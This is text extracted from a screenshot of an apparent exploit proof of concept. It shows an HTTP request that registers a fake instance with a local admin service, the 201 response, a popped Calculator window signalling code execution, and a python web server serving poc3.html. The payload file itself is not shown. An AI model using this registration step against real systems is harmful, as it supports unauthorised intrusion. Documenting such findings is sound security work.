 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /instances HTTP/1.1
2 Accept: application/json
3 Content-Type: application/json
4 User-Agent: Java/17.0.6
5 Host: 127.0.0.1:8080
6 Content-Length: 178
7
8 {
"name":"test",
"managementUrl":"http://127.0.0.1:1",
"healthUrl":"http://127.0.0.1:1",
"serviceUrl":"http://127.0.0.1:1",
"metadata":{
"startup":"2024-09-04T14:49:12.6694287+08:00"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Location: http://127.0.0.1:8080/instances/27f030506f6b
3 Content-Type: application/json
4 Date: Wed, 05 Jul 2023 08:14:36 GMT
5 Content-Length: 21
6
7 {
"id":"27f030506f6b"
}
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
C:\Windows\System32\cmd.exe - python3 -m http.server 4578
F:\tmp\search>dir poc3.html
驱动器 F 中的卷是 LocalStorage
卷的序列号是 6EF2-9589
F:\tmp\search 的目录
2023/07/05 15:11 1,164 poc3.html
1 个文件 1,164 字节
0 个目录 237,970,317,312 可用字节
F:\tmp\search>python3 -m http.server 4578
Serving HTTP on :: port 4578 (http://[::]:4578/) ...
::ffff:127.0.0.1 - - [05/Jul/2023 16:14:37] "GET /poc3.html HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [05/Jul/2023 16:14:37] "GET /poc3.html HTTP/1.1" 200 -